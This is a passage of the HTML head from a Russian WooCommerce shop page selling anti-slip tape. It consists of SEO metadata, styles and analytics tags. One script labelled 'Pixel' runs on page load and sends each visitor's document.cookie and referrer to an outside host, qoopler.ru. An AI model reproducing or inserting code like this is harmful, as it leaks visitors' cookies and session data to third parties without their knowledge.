

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostup24.ru/1-21/
body_size: 18067
content:
<!DOCTYPE html>
<html class="html" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>| ООО СК-Полимеры</title>
<!-- All in One SEO 4.9.0 - aioseo.com -->
<meta name="description" content="г. Обнинск, Противоскользящая лента JESSUP, желтая и черная" />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="admin"/>
<meta name="yandex-verification" content="ee677623d09df13a" />
<link rel="canonical" href="https://prostup24.ru/1-21/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="ООО СК-Полимеры | Противоскользящие грязезащитные покрытия" />
<meta property="og:type" content="article" />
<meta property="og:title" content="| ООО СК-Полимеры" />
<meta property="og:url" content="https://prostup24.ru/1-21/" />
<meta property="og:image" content="https://prostup24.ru/wp-content/uploads/2020/10/cropped-cropped-logo-steps-black.png" />
<meta property="og:image:secure_url" content="https://prostup24.ru/wp-content/uploads/2020/10/cropped-cropped-logo-steps-black.png" />
<meta property="article:published_time" content="2018-05-11T09:59:40+00:00" />
<meta property="article:modified_time" content="2019-07-15T09:46:27+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="| ООО СК-Полимеры" />
<meta name="twitter:image" content="https://prostup24.ru/wp-content/uploads/2020/10/cropped-cropped-logo-steps-black.png" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/prostup24.ru\/1-21\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prostup24.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/prostup24.ru"},{"@type":"ListItem","@id":"https:\/\/prostup24.ru\/1-21\/#listItem","position":2,"previousItem":{"@type":"ListItem","@id":"https:\/\/prostup24.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"ItemPage","@id":"https:\/\/prostup24.ru\/1-21\/#itempage","url":"https:\/\/prostup24.ru\/1-21\/","name":"| \u041e\u041e\u041e \u0421\u041a-\u041f\u043e\u043b\u0438\u043c\u0435\u0440\u044b","description":"\u0433. \u041e\u0431\u043d\u0438\u043d\u0441\u043a, \u041f\u0440\u043e\u0442\u0438\u0432\u043e\u0441\u043a\u043e\u043b\u044c\u0437\u044f\u0449\u0430\u044f \u043b\u0435\u043d\u0442\u0430 JESSUP, \u0436\u0435\u043b\u0442\u0430\u044f \u0438 \u0447\u0435\u0440\u043d\u0430\u044f","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/prostup24.ru\/#website"},"breadcrumb":{"@id":"https:\/\/prostup24.ru\/1-21\/#breadcrumblist"},"author":{"@id":"https:\/\/prostup24.ru\/author\/admin\/#author"},"creator":{"@id":"https:\/\/prostup24.ru\/author\/admin\/#author"},"datePublished":"2018-05-11T12:59:40+03:00","dateModified":"2019-07-15T12:46:27+03:00"},{"@type":"Organization","@id":"https:\/\/prostup24.ru\/#organization","name":"\u041e\u041e\u041e \u0421\u041a-\u041f\u043e\u043b\u0438\u043c\u0435\u0440\u044b","description":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u0441\u043a\u043e\u043b\u044c\u0437\u044f\u0449\u0438\u0435 \u0433\u0440\u044f\u0437\u0435\u0437\u0430\u0449\u0438\u0442\u043d\u044b\u0435 \u043f\u043e\u043a\u0440\u044b\u0442\u0438\u044f","url":"https:\/\/prostup24.ru\/","logo":{"@type":"ImageObject","url":"https:\/\/prostup24.ru\/wp-content\/uploads\/2020\/10\/cropped-cropped-logo-steps-black.png","@id":"https:\/\/prostup24.ru\/1-21\/#organizationLogo","width":1273,"height":273},"image":{"@id":"https:\/\/prostup24.ru\/1-21\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/prostup24.ru\/author\/admin\/#author","url":"https:\/\/prostup24.ru\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/prostup24.ru\/1-21\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a7d55e9a6bfcfe6d1d90b1dbce990ffb?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/prostup24.ru\/#website","url":"https:\/\/prostup24.ru\/","name":"\u041e\u041e\u041e \u0421\u041a-\u041f\u043e\u043b\u0438\u043c\u0435\u0440\u044b","description":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u0441\u043a\u043e\u043b\u044c\u0437\u044f\u0449\u0438\u0435 \u0433\u0440\u044f\u0437\u0435\u0437\u0430\u0449\u0438\u0442\u043d\u044b\u0435 \u043f\u043e\u043a\u0440\u044b\u0442\u0438\u044f","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/prostup24.ru\/#organization"}}]}
</script>
<!-- All in One SEO -->
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ООО СК-Полимеры &raquo; Лента" href="https://prostup24.ru/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/d7ccdf7g/h8qer.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/qk644j1n/g0ud3.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/md0agyqa/h8qer.css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-wire-c6d4c00fe589-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/8xw05kiq/h8qer.css' media='all' />
<link rel='stylesheet' id='wpmenucart-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/1z8ocpgs/h8qer.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/q7wkrkx4/h8qer.css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/7v44n6pn/h8qer.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/fs9res3i/h8qer.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/f4s2nrun/h8qer.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/dj0jcxi5/h8qer.css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/240i2f9o/h8qer.css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/loguqhw5/h8qer.css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-russo-one-css' href='//fonts.googleapis.com/css?family=Russo+One%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/e324tc9w/h8qer.css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/qjo41xwi/h8qer.css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/fi3ur8j3/h8qer.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/fdkf644u/h8qer.css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/kyl5kh3s/h8qer.css' media='all' />
<script src='//prostup24.ru/wp-content/cache/wpfc-minified/e2i69y0k/h8qer.js' type="text/javascript"></script>
<!-- <script src="https://prostup24.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://prostup24.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script src="https://prostup24.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script> -->
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/prostup24.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='//prostup24.ru/wp-content/cache/wpfc-minified/qsz7loj3/h8qer.js' type="text/javascript"></script>
<!-- <script src="https://prostup24.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script> -->
<!-- <script src="https://prostup24.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2" id="js-cookie-js" defer data-wp-strategy="defer"></script> -->
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='//prostup24.ru/wp-content/cache/wpfc-minified/lll0o64g/h8qer.js' type="text/javascript"></script>
<!-- <script src="https://prostup24.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2" id="woocommerce-js" defer data-wp-strategy="defer"></script> -->
<link rel="https://api.w.org/" href="https://prostup24.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://prostup24.ru/wp-json/wp/v2/media/1143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostup24.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.1.2" />
<link rel='shortlink' href='https://prostup24.ru/?p=1143' />
<link rel="alternate" type="application/json+oembed" href="https://prostup24.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostup24.ru%2F1-21%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prostup24.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostup24.ru%2F1-21%2F&#038;format=xml" />
<script type="text/javascript">
( function () {
window.lae_fs = { can_use_premium_code: false};
} )();
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(51602525, "init", {
id:51602525,
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51602525" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118978439-1"></script>
<script> 
document.addEventListener("DOMContentLoaded", function(event) { 
jQuery('a.phone-click').click(function(){ 
// tracking code here
yaCounter51602525.reachGoal('phone'); return true;
}); 
jQuery('a.email-click').click(function(){ 
// tracking code here
yaCounter51602525.reachGoal('email'); return true;
}); 
}); 
</script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-118978439-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 960681211 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-960681211"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-960681211');
</script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?160",t.onload=function(){VK.Retargeting.Init("VK-RTRG-342031-3hNDm"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-342031-3hNDm" style="position:fixed; left:-999px;" alt=""/></noscript>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '274392600122903');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=274392600122903&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script src="//code.jivo.ru/widget/jTYlQullS3" async></script>
<script>
gtag('event', 'page_view', {
'send_to': 'AW-960681211',
'ecomm_pagetype': 'replace with value',
'ecomm_prodid': 'replace with value'
});
</script>
<!-- Pixel -->
<script type="text/javascript">
(function (d, w) {
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window);
</script>
<!-- /Pixel -->
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.23.1; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://prostup24.ru/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://prostup24.ru/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://prostup24.ru/wp-content/uploads/2019/02/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prostup24.ru/wp-content/uploads/2019/02/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prostup24.ru/wp-content/uploads/2019/02/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://prostup24.ru/wp-content/uploads/2019/02/cropped-favico-270x270.png" />
<style id="wp-custom-css">
.woo-product-gallery{display:none}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:2em}.woocommerce-variation-availability{display:none}.woocommerce ul.products li.product .woo-entry-image a:after{width:100%;height:100%;top:0;left:0;margin:0}.woocommerce ul.products li.product li.category a{display:none}/* стили меню */.wcmenucart-toggle-drop_down,.search-toggle-li{display:none!important}#top-bar-nav{display:none}#site-navigation-wrap{top:11px!important}.wp-megamenu-sub-menu .menu-item a{display:flex!important;align-items:center!important}.wp-megamenu-sub-menu .menu-item a:before{background-size:contain;background-position:0 4px;background-repeat:no-repeat;display:inline-block;width:90px;height:90px;content:" ";margin:0 10px}.wp-megamenu-sub-menu #wp-megamenu-item-4557 a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/prostup-e1566453942913.jpg")}.wp-megamenu-sub-menu #wp-megamenu-item-4560 a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/taktil-e1566453975669.jpg")}.wp-megamenu-sub-menu #wp-megamenu-item-4556 a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/IMG_4544-906x1024-1-15-e1563783782455.jpg")}.wp-megamenu-sub-menu #wp-megamenu-item-4559 a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/puzle-e1566453964868.jpg")}.wp-megamenu-sub-menu #wp-megamenu-item-5037 a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/IMG_4544-906x1024-1-e1563783655138.jpg")}.wp-megamenu-sub-menu #wp-megamenu-item-5035 a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/IMG_4544-906x1024-1-1-e1563783676886.jpg")}.wp-megamenu-sub-menu #wp-megamenu-item-5034 a:before{background-image:url("https://prostup24.ru/wp-content/uploads/2019/07/IMG_4544-906x1024-1-2-e1563783685715.jpg")}.wp-megamenu-sub-menu #wp-megamenu-item-5050 